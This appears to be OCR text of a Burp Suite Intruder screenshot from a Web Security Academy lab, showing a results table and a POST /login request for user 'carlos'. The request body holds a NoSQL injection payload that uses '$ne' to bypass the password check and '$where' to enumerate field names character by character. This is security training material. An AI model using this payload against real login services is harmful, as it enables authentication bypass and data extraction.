 Attack Save Columns 39. Intruder attack of https://0aab008f049c519a8096d0b800a60020.web-security-academy.net - Temporary attack -
Results Positions Payloads Resource pool Settings
Filter: Showing all items
Request Payload 1 Payload 2 Status code Error Timeout Length Comment
612 2 d 200 3514
716 1 i 200 3514
0 200 3500
1 0 A 200 3500
2 1 A 200 3500
3 2 A 200 3500
4 3 A 200 3500
5 4 A 200 3500
6 5 A 200 3500
7 6 A 200 3500
8 7 A 200 3500
9 8 A 200 3500
10 9 A 200 3500
Request Response
Pretty Raw Hex Hackvertor
1 POST /login HTTP/2
2 Host: 0aab008f049c519a8096d0b800a60020.web-security-academy.net
3 Cookie: session=QX15Si7SQ53DY4DAEz1vm2Yo7a1QCK4b
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:130.0) Gecko/20100101 Firefox/130.0
5 Accept: */*
6 Accept-Language: vi-VN,vi;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0aab008f049c519a8096d0b800a60020.web-security-academy.net/login
9 Content-Type: application/json
10 Content-Length: 97
11 Origin: https://0aab008f049c519a8096d0b800a60020.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Priority: u=0
16 Te: trailers
17 Connection: keep-alive
18
19 {
"username":"carlos",
"password":{
"$ne":"123"
},
"$where":"Object.keys(this)[0].match('^.{1}i.*')"
}
Search
Finished